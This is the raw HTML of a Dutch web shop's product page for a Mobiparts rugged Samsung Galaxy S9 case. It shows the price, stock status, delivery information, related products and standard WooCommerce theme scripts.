class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/73981-1-150x179.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg"><img
width="604" height="719" src="https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg" class="wp-post-image wp-post-image" alt="" title="73981-1.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg" data-large_image_width="604" data-large_image_height="719" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg 604w, https://voiphardware.eu/wp-content/uploads/2022/03/73981-1-252x300.jpg 252w, https://voiphardware.eu/wp-content/uploads/2022/03/73981-1-430x512.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/73981-1-150x179.jpg 150w" sizes="(max-width: 604px) 100vw, 604px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/" class="breadcrumb-link ">Hoesjes</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" class="breadcrumb-link breadcrumb-link-last">Mobiparts</a><span
class="breadcrumb-last"> Mobiparts Rugged Shield Case Samsung Galaxy S9 Black (Bulk)</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-bike-kit-apple-iphone-6-6s-7-8-se-2020/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-bike-kit-apple-iphone-6-6s-7-8-se-2020/" class="product-thumb">
<img
width="430" height="433" src="https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-430x433.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-430x433.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-298x300.jpg 298w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-794x800.jpg 794w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-150x151.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-768x773.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-860x866.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-700x705.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1.jpg 991w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-bike-kit-apple-iphone-6-6s-7-8-se-2020/" class="wd-entities-title">
Tigra FitClic Neo Bike Kit Apple iPhone 6/6S/7/8/SE (2020)								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/gigaset-a270-trio/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/gigaset-a270-trio/" class="product-thumb">
<img
width="430" height="289" src="https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-430x289.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-430x289.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-400x269.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-700x471.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-150x101.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/gigaset-a270-trio/" class="wd-entities-title">
Gigaset A270 Trio								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>53,71</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Mobiparts Rugged Shield Case Samsung Galaxy S9 Black (Bulk)</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>19,99</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" data-key="7bd4dba125" data-product-id="66178" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">8718066365385</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">74001</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" rel="tag">Mobiparts</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/cases/" rel="tag">Cases</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/&media=https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg&description=Mobiparts+Rugged+Shield+Case+Samsung+Galaxy+S9+Black+%28Bulk%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Tigra</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-107"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-66044 status-publish last instock product_cat-catalyst product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="66044"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" class="product-image-link">
<img
width="430" height="725" src="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-178x300.jpg 178w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-474x800.jpg 474w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-150x253.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1.jpg 593w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/">Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/hoesjes/catalyst/" rel="tag">Catalyst</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Doro</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" data-key="7bd4dba125" data-product-id="66044" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=66044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="66044" data-product_sku="71267" aria-label="Add &ldquo;Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/"
class="open-quick-view quick-view-button"
data-id="66044">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Hoesjes","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobiparts","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/mobiparts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mobiparts Rugged Shield Case Samsung Galaxy S9 Black (Bulk)","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-rugged-shield-case-samsung-galaxy-s9-black\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-rugged-shield-case-samsung-galaxy-s9-black\/#product","name":"Mobiparts Rugged Shield Case Samsung Galaxy S9 Black (Bulk)","url":"https:\/\/voiphardware.eu\/product\/mobiparts-rugged-shield-case-samsung-galaxy-s9-black\/","description":"Tigra","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/73981-1.jpg","sku":"74001","offers":[{"@type":"Offer","price":"19.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"19.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/mobiparts-rugged-shield-case-samsung-galaxy-s9-black\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"8718066365385"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
